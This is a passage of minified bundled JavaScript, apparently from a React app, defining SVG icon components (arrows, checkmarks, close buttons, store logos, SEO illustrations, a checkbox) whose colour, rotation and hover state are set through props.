96.337",className:e.className,children:(0,s.jsx)("g",{children:(0,s.jsx)("path",{fill:e.color||u,d:"M92.456,64.241L66.18,48.168l26.275-16.073c0.452-0.277,0.776-0.722,0.9-1.238s0.038-1.06-0.238-1.512l-7.721-12.621 c-0.575-0.942-1.808-1.239-2.75-0.663L57.564,31.405V2c0-1.104-0.896-2-2-2H40.771c-1.104,0-2,0.896-2,2v29.405L13.688,16.062 c-0.944-0.576-2.174-0.28-2.75,0.663L3.217,29.346c-0.276,0.452-0.362,0.996-0.238,1.512s0.448,0.961,0.9,1.238l26.276,16.072 L3.879,64.241c-0.452,0.276-0.776,0.722-0.9,1.237c-0.124,0.517-0.038,1.061,0.238,1.513l7.721,12.62 c0.576,0.942,1.806,1.24,2.75,0.664l25.083-15.344v29.405c0,1.104,0.896,2,2,2h14.793c1.104,0,2-0.896,2-2V64.932l25.083,15.342 c0.942,0.576,2.175,0.279,2.75-0.662l7.721-12.621c0.276-0.452,0.362-0.996,0.238-1.512C93.233,64.962,92.908,64.518,92.456,64.241 z"})})})},m=l.Z.shamrock,p=function(e){return(0,s.jsx)("svg",{style:(0,r.Z)({},e.style),width:e.width||"24",height:e.height||"14",viewBox:"0 0 8 14",children:(0,s.jsx)("path",{fill:e&&e.fillColor?e.fillColor:m,fillRule:"evenodd",stroke:e&&e.fillColor?e.fillColor:m,strokeLinecap:"round",strokeLinejoin:"round",transform:"rotate(".concat(e&&e.rotate?e.rotate:0,") translate(").concat(e&&e.translate?e.translate:0,")"),d:"M4.054 3.879h3.067L3.561.318 0 3.878h3.054v8.83a.5.5 0 1 0 1 0v-8.83z"})})},y=function(e){return(0,s.jsx)("svg",{style:(0,r.Z)({},e.style),width:e.width||"11",height:e.height||"6",viewBox:"0 0 11 6",fill:"none",xmlns:"http://www.w3.org/2000/svg",className:e.className,children:(0,s.jsx)("path",{d:"M9.50195 1.66618L7.59121 3.57692C7.26577 3.90236 6.73813 3.90236 6.4127 3.57692L5.09121 2.25543C4.76577 1.93 4.23813 1.93 3.9127 2.25543L1.16862 4.99951M1.16862 4.99951L1.16862 2.91618M1.16862 4.99951L3.25195 4.99951",transform:"rotate(".concat(e&&e.rotate?e.rotate:0,") translate(").concat(e&&e.translate?e.translate:0,")"),stroke:e&&e.fillColor?e.fillColor:m,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"})})},f=function(){return(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"9.092",height:"9.092",viewBox:"0 0 9.092 9.092",children:(0,s.jsx)("path",{fill:"none",stroke:l.Z.shamrock,strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"2px",d:"M16.763 10.5L10.5 16.763M14.308 16.763H10.5V13.01",className:"a",transform:"rotate(180 9.088 9.089)"})})},g=function(){return(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"9.092",height:"9.092",viewBox:"0 0 9.092 9.092",children:(0,s.jsx)("path",{fill:"none",stroke:l.Z.salmon,strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"2px",d:"M16.763 10.5L10.5 16.763M14.308 16.763H10.5V13.01",className:"a",transform:"rotate(-90 4.546 13.632)"})})},E=function(e){var t=(0,o.Z)().colors.specific.color2;return(0,s.jsx)("svg",{style:{verticalAlign:"middle"},width:e.width||"16",height:e.height||"28",viewBox:"0 0 16 16",onClick:function(t){return e.onClick(e.itemKey,t)},className:e.className,children:(0,s.jsx)("path",{fill:e&&e.fillColor?e.fillColor:t,fillOpacity:e&&e.fillOpacity?e.fillOpacity:"0.3",fillRule:"evenodd",d:"M9.029 8l2.057-2.057a.727.727 0 1 0-1.029-1.029L8 6.971 5.943 4.914a.727.727 0 1 0-1.029 1.029L6.971 8l-2.057 2.057a.727.727 0 1 0 1.029 1.029L8 9.029l2.057 2.057a.727.727 0 1 0 1.029-1.029L9.029 8zM8 0a8 8 0 1 1-8 8 8 8 0 0 1 8-8z"})})},h=l.Z.supernova,T=function(e){return(0,s.jsxs)("svg",{width:"81",height:"81",viewBox:"0 0 81 81",children:[(0,s.jsxs)("defs",{children:[(0,s.jsxs)("linearGradient",{id:"c",x1:"50%",x2:"50%",y1:"0%",y2:"99.021%",children:[(0,s.jsx)("stop",{offset:"0%",stopOpacity:"0"}),(0,s.jsx)("stop",{offset:"80%",stopOpacity:".02"}),(0,s.jsx)("stop",{offset:"100%",stopOpacity:".04"})]}),(0,s.jsxs)("linearGradient",{id:"d",x1:"50%",x2:"50%",y1:"0%",y2:"100%",children:[(0,s.jsx)("stop",{offset:"0%",stopColor:l.Z.white,stopOpacity:".12"}),(0,s.jsx)("stop",{offset:"20%",stopColor:l.Z.white,stopOpacity:".06"}),(0,s.jsx)("stop",{offset:"100%",stopColor:l.Z.white,stopOpacity:"0"})]}),(0,s.jsx)("circle",{id:"b",cx:"33.5",cy:"33.5",r:"33.5"}),(0,s.jsxs)("filter",{id:"a",width:"131.3%",height:"131.3%",x:"-15.7%",y:"-15.7%",filterUnits:"objectBoundingBox",children:[(0,s.jsx)("feOffset",{in:"SourceAlpha",result:"shadowOffsetOuter1"}),(0,s.jsx)("feGaussianBlur",{in:"shadowOffsetOuter1",result:"shadowBlurOuter1",stdDeviation:"3.5"}),(0,s.jsx)("feComposite",{in:"shadowBlurOuter1",in2:"SourceAlpha",operator:"out",result:"shadowBlurOuter1"}),(0,s.jsx)("feColorMatrix",{in:"shadowBlurOuter1",values:"0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.12 0"})]})]}),(0,s.jsxs)("g",{fill:"none",fillRule:"evenodd",children:[(0,s.jsxs)("g",{transform:"translate(7 7)",children:[(0,s.jsx)("use",{fill:l.Z.black,filter:"url(#a)",xlinkHref:"#b"}),(0,s.jsx)("use",{fill:e&&e.fillColor?e.fillColor:h,className:e.className||"",xlinkHref:"#b"}),(0,s.jsx)("circle",{cx:"33.5",cy:"33.5",r:"33.2",stroke:"url(#c)",strokeWidth:".6"}),(0,s.jsx)("circle",{cx:"33.5",cy:"33.5",r:"33.2",stroke:"url(#d)",strokeWidth:".6"})]}),(0,s.jsx)("path",{fill:l.Z.white,stroke:l.Z.white,strokeWidth:"3",d:"M36.273 46.82l-6.205-6.268L28 42.642 36.273 51 54 33.09 51.932 31z"})]})]})},k=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=(0,o.Z)(),n=t.colors.specific.color2,a=".87",r="14",i=e.size||r;return(0,s.jsx)("svg",{width:i,height:i,viewBox:"0 0 14 14",children:(0,s.jsx)("path",{fill:e.fillColor||n,fillOpacity:e.fillOpacity||a,fillRule:"evenodd",className:e.className,d:"M14 1.4L12.6 0 7 5.6 1.4 0 0 1.4 5.6 7 0 12.6 1.4 14 7 8.4l5.6 5.6 1.4-1.4L8.4 7z"})})},b=function(e){var t=(0,o.Z)().colors.specific.color8;return(0,s.jsx)("svg",{width:"13",height:"10",viewBox:"0 0 13 10",children:(0,s.jsx)("path",{fill:e&&e.fillColor?e.fillColor:t,fillRule:"evenodd",stroke:l.Z.blue,strokeWidth:"1.2",d:"M4.31 7.328L1.826 4.821 1 5.657 4.31 9l7.09-7.164L10.573 1z"})})},v=function(e){var t=(0,o.Z)().colors.specific.color8;return(0,s.jsx)("svg",{width:"18",height:"18",viewBox:"0 0 18 18",children:(0,s.jsxs)("g",{fill:"none",fillRule:"evenodd",children:[(0,s.jsx)("path",{d:"M21 20.942H-3v-24.49h24z"}),(0,s.jsx)("path",{fill:e&&e.fillColor?e.fillColor:t,className:e.className,d:"M10 14h4v-4h-4v4zm0-6h4V4h-4v4zM8 18h2v-2H8v2zm4 0h2v-2h-2v2zm4-8h2V8h-2v2zm-4-8h2V0h-2v2zm4 4h2V4h-2v2zM4 18h2v-2H4v2zm12-4h2v-2h-2v2zm0 4a2 2 0 0 0 2-2h-2v2zM6 0H4v2h2V0zm4 0H8v2h2V0zm6 0v2h2a2 2 0 0 0-2-2zM8 4H4v4h4V4zm-8 6h2V8H0v2zm0-8h2V0a2 2 0 0 0-2 2zm0 4h2V4H0v2zm8 4H4v4h4v-4zm-6 8v-2H0a2 2 0 0 0 2 2zm-2-4h2v-2H0v2z"})]})})},S=function(e){var t=(0,o.Z)().colors.specific.color8,n=e&&e.fillColor?e.fillColor:t;return(0,s.jsx)("svg",{width:"19",height:"23",viewBox:"0 0 19 23",children:(0,s.jsxs)("g",{fill:"none",fillRule:"evenodd",children:[(0,s.jsx)("path",{d:"M-3 0h24v24H-3z"}),(0,s.jsxs)("g",{fillRule:"nonzero",children:[(0,s.jsx)("path",{fill:l.Z.black,d:"M8.562 12.292h1.375v5.536H8.562z"}),(0,s.jsx)("path",{fill:n,className:e.className,d:"M8.562 12.292h1.375v5.536H8.562z"}),(0,s.jsx)("path",{fill:n,className:e.className,d:"M15.991 12.999H2.509V5.674h1.375v5.95h10.732v-5.95h1.375z"}),(0,s.jsx)("path",{fill:l.Z.black,d:"M9.25 22.948a2.816 2.816 0 0 1 0-5.632 2.816 2.816 0 0 1 0 5.632zm0-4.257a1.44 1.44 0 0 0-1.435 1.441 1.44 1.44 0 0 0 1.435 1.441 1.44 1.44 0 0 0 1.435-1.441c0-.795-.643-1.441-1.435-1.441z"}),(0,s.jsx)("path",{fill:n,className:e.className,d:"M9.25 22.948a2.816 2.816 0 0 1 0-5.632 2.816 2.816 0 0 1 0 5.632zm0-4.257a1.44 1.44 0 0 0-1.435 1.441 1.44 1.44 0 0 0 1.435 1.441 1.44 1.44 0 0 0 1.435-1.441c0-.795-.643-1.441-1.435-1.441zM3.216 6.58a2.816 2.816 0 0 1 0-5.632 2.817 2.817 0 0 1 0 5.632zm0-4.257a1.44 1.44 0 0 0-1.435 1.441 1.44 1.44 0 0 0 1.435 1.441 1.44 1.44 0 0 0 1.435-1.441 1.438 1.438 0 0 0-1.435-1.441zM15.284 6.58a2.816 2.816 0 0 1 0-5.632 2.817 2.817 0 0 1 0 5.632zm0-4.257a1.44 1.44 0 0 0-1.435 1.441 1.44 1.44 0 0 0 1.435 1.441 1.44 1.44 0 0 0 1.435-1.441 1.44 1.44 0 0 0-1.435-1.441z"})]})]})})},A=l.Z.blue,C=function(e){return(0,s.jsx)("svg",{width:"18",height:"18",viewBox:"0 0 18 18",children:(0,s.jsx)("path",{fill:e&&e.fillColor?e.fillColor:A,fillRule:"nonzero",d:"M9 0c4.96 0 9 4.04 9 9s-4.04 9-9 9-9-4.04-9-9 4.04-9 9-9zm0 7.116a.617.617 0 0 0-.628.628v4.814c0 .356.272.628.628.628a.617.617 0 0 0 .628-.628V7.744A.617.617 0 0 0 9 7.116zm0-2.302a.84.84 0 0 0-.837.837c0 .46.377.837.837.837a.84.84 0 0 0 .837-.837A.84.84 0 0 0 9 4.814z"})})},Z=function(e){var t=e.className;return(0,s.jsx)("svg",{className:t,xmlns:"http://www.w3.org/2000/svg",width:"11.677",height:"12.954",viewBox:"0 0 11.677 12.954",children:(0,s.jsx)("path",{fill:l.Z.white,d:"M7.592 5.929L2.007.329l7.106 4.079-1.521 1.521zM.549 0A.984.984 0 000 .893v11.168a.984.984 0 00.549.893l6.493-6.478zm10.76 5.709l-1.488-.863-1.665 1.632L9.821 8.11l1.521-.863a1.015 1.015 0 00-.033-1.538zm-9.3 6.919l7.106-4.079-1.523-1.522z"})})},R=function(e){var t=e.className;return(0,s.jsx)("svg",{className:t,xmlns:"http://www.w3.org/2000/svg",width:"12",height:"10.6",viewBox:"0 0 12 10.6",children:(0,s.jsx)("path",{fill:l.Z.white,d:"M5.978.954l.335-.578a.752.752 0 111.3.75L4.394 6.699h2.329a1.03 1.03 0 01.85 1.5H.751a.75.75 0 010-1.5h1.913l2.45-4.245-.766-1.332a.752.752 0 011.3-.75l.327.578zm-2.9 8.02l-.716 1.248a.752.752 0 01-1.3-.75l.537-.927a1.282 1.282 0 011.486.427zm6.213-2.27h1.953a.75.75 0 010 1.5h-1.079l.732 1.269a.752.752 0 11-1.3.75q-1.849-3.206-2.774-4.8a2.072 2.072 0 01.265-2.542q.739 1.269 2.211 3.826z"})})},I=function(e){var t=e.className;return(0,s.jsx)("svg",{className:t,xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 25.973 12.987",children:(0,s.jsx)("path",{fill:l.Z.white,d:"M2.47 6.493a4.026 4.026 0 014.024-4.024h5.1v-2.47h-5.1a6.494 6.494 0 000 12.987h5.1v-2.47h-5.1A4.026 4.026 0 012.47 6.493zm4.951 1.275H18.55v-2.55H7.421zM19.48 0h-5.1v2.47h5.1a4.024 4.024 0 010 8.047h-5.1v2.47h5.1A6.494 6.494 0 0019.48 0z"})})},D=function(e){return(0,s.jsx)("svg",(0,r.Z)((0,r.Z)({width:24,height:18,viewBox:"0 0 24 18",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),{},{children:(0,s.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M21.937 13.755l-3.265 3.3a2.626 2.626 0 01-3.736 0L0 1.96 1.553.39a1.31 1.31 0 011.866 0l5.758 5.82 2.647-2.675a6.989 6.989 0 019.96 0l.153.155c2.75 2.78 2.75 7.285 0 10.065zm-2.568-7.63a3.601 3.601 0 00-5.135 0L11.666 8.72l4.2 4.245c.515.52 1.351.52 1.866 0l1.632-1.65a3.69 3.69 0 00.005-5.19zM6.075 9.345l2.489 2.515L2.489 18 .935 16.43a1.344 1.344 0 010-1.885l5.14-5.2z",fill:e.hover?"#2db7ea":l.Z.white})}))},O=function(e){return(0,s.jsxs)("svg",(0,r.Z)((0,r.Z)({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 512 512"},e),{},{children:[(0,s.jsx)("path",{d:"M105.4 89.8c8.6 0 15.6 7 15.6 15.6s-7 15.6-15.6 15.6-15.6-7-15.6-15.6 7-15.6 15.6-15.6zm155.9 260c41.5 0 75.1 33.7 75.1 75.2h103.1c9.1 0 16.6-7.5 16.6-16.6V83.1c0-9.1-7.5-16.6-16.6-16.6H83c-9.1 0-16.6 7.5-16.6 16.6v325.3c0 9.1 7.5 16.6 16.6 16.6h103.1c0-41.6 33.6-75.2 75.2-75.2zM432.2 396l-37.1-12.2c-2.6-8.5-6.1-16.7-10.2-24.5l18.6-36.8c-10.8-15-24-28.3-39.9-39.9l-36.9 18.6c-7.8-4.1-16-7.5-24.5-10.2l-12.9-39.2c-18.2-3-37-3.1-56.4 0L220.1 291c-8.5 2.6-16.7 6.1-24.5 10.2l-36.8-18.6c-15 10.7-28.3 24-39.9 39.9l18.6 36.9c-4.1 7.8-7.5 16-10.2 24.5l-37 12.2c-.3-.9-.5-1.8-.5-2.8V152.7c0-4.5 3.7-8.3 8.3-8.3h326.3c4.6 0 8.3 3.8 8.3 8.3v240.6c0 .9-.2 1.8-.5 2.7zM198.9 89.8c8.6 0 15.6 7 15.6 15.6s-7 15.6-15.6 15.6-15.6-7-15.6-15.6 7-15.6 15.6-15.6zm-46.8 0c8.6 0 15.6 7 15.6 15.6s-7 15.6-15.6 15.6-15.6-7-15.6-15.6 7-15.6 15.6-15.6z",fillRule:"evenodd",clipRule:"evenodd",fill:e.hover?l.Z.blue:l.Z.white}),(0,s.jsx)("path",{d:"M1084.6 324.6c13.7-5.4 29.9-2.5 40.9 8.4l31.4 31.4c14.7 14.7 14.7 39 0 53.7-14.7 14.7-39 14.8-53.7 0l-31.4-31.4c-11-11-13.8-27.2-8.4-40.9l-26.5-26.5c-55.9 45.2-138 41.9-190-10.1-55.6-55.6-55.6-145.7 0-201.2 55.6-55.6 145.6-55.6 201.2 0 52 52 55.3 134.1 10.1 190l26.4 26.6zM883.1 144.4c-35.4 35.4-35.5 92.7-.4 128.2l.4.4c4.1 4.1 10.8 4.1 15 0 4.1-4.1 4.1-10.8 0-15l-.2-.2c-27-27.3-26.9-71.3.2-98.5 13.5-13.5 31.1-20.3 48.8-20.4h.3c2.8.1 5.6-1 7.7-3.1 4.1-4.1 4.1-10.8 0-15-2.1-2.1-4.9-3.2-7.7-3.1h-.3c-23.1.2-46.2 9.1-63.8 26.7zm-15-14.9c-43.8 43.8-43.8 114.8 0 158.5 43.8 43.8 114.8 43.8 158.5 0 43.8-43.8 43.8-114.8 0-158.5-43.7-43.8-114.7-43.8-158.5 0z",fillRule:"evenodd",clipRule:"evenodd",fill:l.Z.blue}),(0,s.jsx)("path",{d:"M-749.4 382.4c-9.4 0-16.8-3.7-20.7-9.9-3.9-6.2-3.7-14.5.5-22.9l14.3-29c8.7-17.6 31.4-28.7 48.2-30.2 7.2-.6 20.7-3 32.1-5.6 18.2-4.2 22.4-7 23.3-7.7-.1-6-2.3-11.7-6.6-17.1-20.5-15.7-32.8-42.4-32.8-71.5 0-46.8 31.9-84.9 71.1-84.9 39.2 0 71.1 38.1 71.1 84.9 0 29.1-12.2 55.8-32.8 71.5-4.3 5.4-6.5 11.1-6.6 17.1.8.7 5 3.5 23 7.7 11.2 2.6 24.6 5 31.8 5.6 16.9 1.5 39.6 12.5 48.2 30.1l14.3 29c4.2 8.5 4.4 16.8.5 23.1-3.9 6.2-11.2 9.9-20.7 9.9h-258.2z",fill:l.Z.blue}),(0,s.jsx)("path",{d:"M-915.5 425.3c-12.2 0-21.6-4.8-26.6-12.8s-4.8-18.6.6-29.5l18.4-37.3c11.2-22.7 40.3-36.9 62.1-38.8 9.3-.8 26.6-3.9 41.2-7.3 23.4-5.4 28.8-9 29.9-9.9-.2-7.7-3-15.1-8.5-22v-.1c-26.4-20.2-42.1-54.5-42.1-92 0-60.2 41-109.2 91.4-109.2 50.4 0 91.4 49 91.4 109.2 0 37.5-15.7 71.8-42.1 92v.1c-5.5 6.9-8.3 14.3-8.5 22 1.1.9 6.4 4.4 29.6 9.9 14.5 3.4 31.7 6.4 40.9 7.2 21.7 1.9 50.9 16.1 62.1 38.7l18.4 37.3c5.4 10.9 5.6 21.7.6 29.7s-14.4 12.8-26.6 12.8h-332.2z",fill:l.Z.white})]}))},w=function(e){return(0,s.jsxs)("svg",(0,r.Z)((0,r.Z)({id:"prefix__Layer_1",xmlns:"http://www.w3.org/2000/svg",x:0,y:0,viewBox:"0 0 512 512",xmlSpace:"preserve"},e),{},{children:[(0,s.jsxs)("style",{children:[".prefix__st0{fill-rule:evenodd;clip-rule:evenodd;fill:".concat(l.Z.blue,"}"),'.prefix__st01{transition:"500ms all"}']}),(0,s.jsx)("path",{className:"prefix__st0",d:"M1065.4 89.8c8.6 0 15.6 7 15.6 15.6s-7 15.6-15.6 15.6-15.6-7-15.6-15.6 7-15.6 15.6-15.6zm155.9 260c41.5 0 75.1 33.7 75.1 75.2h103.1c9.1 0 16.6-7.5 16.6-16.6V83.1c0-9.1-7.5-16.6-16.6-16.6H1043c-9.1 0-16.6 7.5-16.6 16.6v325.3c0 9.1 7.5 16.6 16.6 16.6h103.1c0-41.6 33.6-75.2 75.2-75.2zm170.9 46.2l-37.1-12.2c-2.6-8.5-6.1-16.7-10.2-24.5l18.6-36.8c-10.8-15-24-28.3-39.9-39.9l-36.9 18.6c-7.8-4.1-16-7.5-24.5-10.2l-12.9-39.2c-18.2-3-37-3.1-56.4 0L1180 291c-8.5 2.6-16.7 6.1-24.5 10.2l-36.8-18.6c-15 10.7-28.3 24-39.9 39.9l18.6 36.9c-4.1 7.8-7.5 16-10.2 24.5l-37 12.2c-.3-.9-.5-1.8-.5-2.8V152.7c0-4.5 3.7-8.3 8.3-8.3h326.3c4.6 0 8.3 3.8 8.3 8.3v240.6c.1.9-.1 1.8-.4 2.7zM1158.9 89.8c8.6 0 15.6 7 15.6 15.6s-7 15.6-15.6 15.6-15.6-7-15.6-15.6 7-15.6 15.6-15.6zm-46.8 0c8.6 0 15.6 7 15.6 15.6s-7 15.6-15.6 15.6-15.6-7-15.6-15.6 7-15.6 15.6-15.6z",id:"prefix__Website_Optimization_3_"}),(0,s.jsx)("path",{className:"prefix__st0",d:"M2044.6 324.6c13.7-5.4 29.9-2.5 40.9 8.4l31.4 31.4c14.7 14.7 14.7 39 0 53.7-14.7 14.7-39 14.8-53.7 0l-31.4-31.4c-11-11-13.8-27.2-8.4-40.9l-26.5-26.5c-55.9 45.2-138 41.9-190-10.1-55.6-55.6-55.6-145.7 0-201.2 55.6-55.6 145.6-55.6 201.2 0 52 52 55.3 134.1 10.1 190l26.4 26.6zm-201.5-180.2c-35.4 35.4-35.5 92.7-.4 128.2l.4.4c4.1 4.1 10.8 4.1 15 0 4.1-4.1 4.1-10.8 0-15l-.2-.2c-27-27.3-26.9-71.3.2-98.5 13.5-13.5 31.1-20.3 48.8-20.4h.3c2.8.1 5.6-1 7.7-3.1 4.1-4.1 4.1-10.8 0-15-2.1-2.1-4.9-3.2-7.7-3.1h-.3c-23.1.2-46.2 9.1-63.8 26.7zm-15-14.9c-43.8 43.8-43.8 114.8 0 158.5 43.8 43.8 114.8 43.8 158.5 0 43.8-43.8 43.8-114.8 0-158.5-43.7-43.8-114.7-43.8-158.5 0z",id:"prefix__Search_Engine_Optimization_3_"}),(0,s.jsx)("path",{className:"prefix__st01",d:"M210.6 382.4c-9.4 0-16.8-3.7-20.7-9.9-3.9-6.2-3.7-14.5.5-22.9l14.3-29c8.7-17.6 31.4-28.7 48.2-30.2 7.2-.6 20.7-3 32.1-5.6 18.2-4.2 22.4-7 23.3-7.7-.1-6-2.3-11.7-6.6-17.1-20.5-15.7-32.8-42.4-32.8-71.5 0-46.8 31.9-84.9 71.1-84.9 39.2 0 71.1 38.1 71.1 84.9 0 29.1-12.2 55.8-32.8 71.5-4.3 5.4-6.5 11.1-6.6 17.1.8.7 5 3.5 23 7.7 11.2 2.6 24.6 5 31.8 5.6 16.9 1.5 39.6 12.5 48.2 30.1l14.3 29c4.2 8.5 4.4 16.8.5 23.1-3.9 6.2-11.2 9.9-20.7 9.9H210.6z",fill:e.hover?l.Z.white:l.Z.blue}),(0,s.jsx)("path",{className:"prefix__st01",d:"M44.5 425.3c-12.2 0-21.6-4.8-26.6-12.8s-4.8-18.6.6-29.5l18.4-37.3C48.1 323 77.2 308.8 99 306.9c9.3-.8 26.6-3.9 41.2-7.3 23.4-5.4 28.8-9 29.9-9.9-.2-7.7-3-15.1-8.5-22v-.1c-26.4-20.2-42.1-54.5-42.1-92 0-60.2 41-109.2 91.4-109.2 50.4 0 91.4 49 91.4 109.2 0 37.5-15.7 71.8-42.1 92v.1c-5.5 6.9-8.3 14.3-8.5 22 1.1.9 6.4 4.4 29.6 9.9 14.5 3.4 31.7 6.4 40.9 7.2 21.7 1.9 50.9 16.1 62.1 38.7l18.4 37.3c5.4 10.9 5.6 21.7.6 29.7s-14.4 12.8-26.6 12.8H44.5z",fill:e.hover?l.Z.blue:l.Z.white})]}))},N=function(e){return(0,s.jsxs)("svg",(0,r.Z)((0,r.Z)({id:"prefix__Layer_1",xmlns:"http://www.w3.org/2000/svg",x:0,y:0,viewBox:"0 0 512 512",xmlSpace:"preserve"},e),{},{children:[(0,s.jsx)("style",{children:".prefix__st0_research{fill-rule:evenodd;clip-rule:evenodd;fill:".concat(e.hover?l.Z.blue:l.Z.white,"}")}),(0,s.jsx)("path",{id:"prefix__Website_Optimization_3_",className:"prefix__st0_research",d:"M-617.3 89.8c8.6 0 15.6 7 15.6 15.6s-7 15.6-15.6 15.6-15.6-7-15.6-15.6 7-15.6 15.6-15.6zm155.9 260c41.5 0 75.1 33.7 75.1 75.2h103.1c9.1 0 16.6-7.5 16.6-16.6V83.1c0-9.1-7.5-16.6-16.6-16.6h-356.5c-9.1 0-16.6 7.5-16.6 16.6v325.3c0 9.1 7.5 16.6 16.6 16.6h103.1c0-41.6 33.7-75.2 75.2-75.2zm170.9 46.2l-37.1-12.2c-2.6-8.5-6.1-16.7-10.2-24.5l18.6-36.8c-10.8-15-24-28.3-39.9-39.9l-36.9 18.6c-7.8-4.1-16-7.5-24.5-10.2l-12.9-39.2c-18.2-3-37-3.1-56.4 0l-12.9 39.2c-8.5 2.6-16.7 6.1-24.5 10.2l-36.8-18.6c-15 10.7-28.3 24-39.9 39.9l18.6 36.9c-4.1 7.8-7.5 16-10.2 24.5l-37 12.2c-.3-.9-.5-1.8-.5-2.8V152.7c0-4.5 3.7-8.3 8.3-8.3h326.3c4.6 0 8.3 3.8 8.3 8.3v240.6c.1.9 0 1.8-.4 2.7zM-523.8 89.8c8.6 0 15.6 7 15.6 15.6s-7 15.6-15.6 15.6-15.6-7-15.6-15.6 7-15.6 15.6-15.6zm-46.7 0c8.6 0 15.6 7 15.6 15.6s-7 15.6-15.6 15.6-15.6-7-15.6-15.6 7-15.6 15.6-15.6z"}),(0,s.jsx)("path",{id:"prefix__Search_Engine_Optimization_3_",className:"prefix__st0_research",d:"M361.9 324.6c13.7-5.4 29.9-2.5 40.9 8.4l31.4 31.4c14.7 14.7 14.7 39 0 53.7-14.7 14.7-39 14.8-53.7 0L349 386.8c-11-11-13.8-27.2-8.4-40.9l-26.5-26.5c-55.9 45.2-138 41.9-190-10.1-55.6-55.6-55.6-145.7 0-201.2 55.6-55.6 145.6-55.6 201.2 0 52 52 55.3 134.1 10.1 190l26.5 26.5zM160.4 144.4c-35.4 35.4-35.5 92.7-.4 128.2l.4.4c4.1 4.1 10.8 4.1 15 0 4.1-4.1 4.1-10.8 0-15l-.2-.2c-27-27.3-26.9-71.3.2-98.5 13.5-13.5 31.1-20.3 48.8-20.4h.3c2.8.1 5.6-1 7.7-3.1 4.1-4.1 4.1-10.8 0-15-2.1-2.1-4.9-3.2-7.7-3.1h-.3c-23.1.2-46.1 9.1-63.8 26.7zm-14.9-14.9c-43.8 43.8-43.8 114.8 0 158.5 43.8 43.8 114.8 43.8 158.5 0 43.8-43.8 43.8-114.8 0-158.5-43.8-43.8-114.7-43.8-158.5 0z"}),(0,s.jsx)("path",{d:"M-1472.1 382.4c-9.4 0-16.8-3.7-20.7-9.9-3.9-6.2-3.7-14.5.5-22.9l14.3-29c8.7-17.6 31.4-28.7 48.2-30.2 7.2-.6 20.7-3 32.1-5.6 18.2-4.2 22.4-7 23.3-7.7-.1-6-2.3-11.7-6.6-17.1-20.5-15.7-32.8-42.4-32.8-71.5 0-46.8 31.9-84.9 71.1-84.9 39.2 0 71.1 38.1 71.1 84.9 0 29.1-12.2 55.8-32.8 71.5-4.3 5.4-6.5 11.1-6.6 17.1.8.7 5 3.5 23 7.7 11.2 2.6 24.6 5 31.8 5.6 16.9 1.5 39.6 12.5 48.2 30.1l14.3 29c4.2 8.5 4.4 16.8.5 23.1-3.9 6.2-11.2 9.9-20.7 9.9h-258.2z",fill:l.Z.blue}),(0,s.jsx)("path",{d:"M-1638.2 425.3c-12.2 0-21.6-4.8-26.6-12.8s-4.8-18.6.6-29.5l18.4-37.3c11.2-22.7 40.3-36.9 62.1-38.8 9.3-.8 26.6-3.9 41.2-7.3 23.4-5.4 28.8-9 29.9-9.9-.2-7.7-3-15.1-8.5-22v-.1c-26.4-20.2-42.1-54.5-42.1-92 0-60.2 41-109.2 91.4-109.2 50.4 0 91.4 49 91.4 109.2 0 37.5-15.7 71.8-42.1 92v.1c-5.5 6.9-8.3 14.3-8.5 22 1.1.9 6.4 4.4 29.6 9.9 14.5 3.4 31.7 6.4 40.9 7.2 21.7 1.9 50.9 16.1 62.1 38.7l18.4 37.3c5.4 10.9 5.6 21.7.6 29.7s-14.4 12.8-26.6 12.8h-332.2z",fill:l.Z.white})]}))},L=function(e){var t=e.isChecked;return(0,s.jsxs)("svg",{width:"14.298",height:"14.298",viewBox:"0 0 14.298 14.298",children:[(0,s.jsx)("path",{fill:"currentColor",d:"M17.606,4.5H5.691A1.19,1.19,0,0,0,4.5,5.691V17.606A1.19,1.19,0,0,0,5.691,18.8H17.606A1.19,1.19,0,0,0,18.8,17.606V5.691A1.19,1.19,0,0,0,17.606,4.5Zm.149,12.957a.3.3,0,0,1-.3.3H5.84a.3.3,0,0,1-.3-.3V5.84a.3.3,0,0,1,.3-.3H17.457a.3.3,0,0,1,.3.3Z",transform:"translate(-4.5 -4.5)"}),t&&(0,s.jsx)("path",{fill:"currentColor",d:"M18.48,12.925l-.655-.674a.141.141,0,0,0-.1-.045h0a.135.135,0,0,0-.1.045l-4.543,4.576-1.653-1.653a.144.144,0,0,0-.209,0l-.663.663a.148.148,0,0,0,0,.212l2.085,2.085a.659.659,0,0,0,.436.212.691.691,0,0,0,.432-.2h0l4.978-5A.159.159,0,0,0,18.48,12.925Z",transform:"translate(-7.325 -8.125)"})]})},x=function(e){var t=e.label,n=void 0===t?"":t,i=(0,a.Z)(e,c);return(0,s.jsxs)("svg",(0,r.Z)((0,r.Z)({viewBox:"0 0 78.02 78.39"},i),{},{children:[(0,s.jsx)("polygon",{style:{opacity:0},points:"3.13 0 78.02 0 78.02 74.9 3.13 0"}),(0,s.jsx)("polygon",{style:{fill:"#624820",isolation:"isolate"},points:"78.02 74.9 74.53 78.39 74.53 71.41 78.02 74.9"}),(0,s.jsx)("polygon",{style:{isolation:"isolate",fill:l.Z.supernova},points:"78.02 41.24 78.02 74.9 74.53 71.41 6.25 3.12 3.13 0 36.79 0 39.91 3.12 74.53 37.75 78.02 41.24"}),(0,s.jsx)("polygon",{style:{fill:"#624820",isolation:"isolate"},points:"6.25 3.12 0 3.12 3.12 0 3.13 0 6.25 3.12"}),(0,s.jsx)("text",{style:{fill:l.Z.white,fontFamily:"Roboto",fontSize:10,fontWeight:"bold",letterSpacing:0},dominantBaseline:"middle",textAnchor:"middle",className:"cls-5",transform:"translate(48 29) rotate(45)",children:(0,s.jsx)("tspan",{children:n})})]}))},P=function(e){var t=e.className;return(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"33",height:"33",viewBox:"0 0 33 33",className:t,children:(0,s.jsxs)("g",{transform:"translate(-1.5 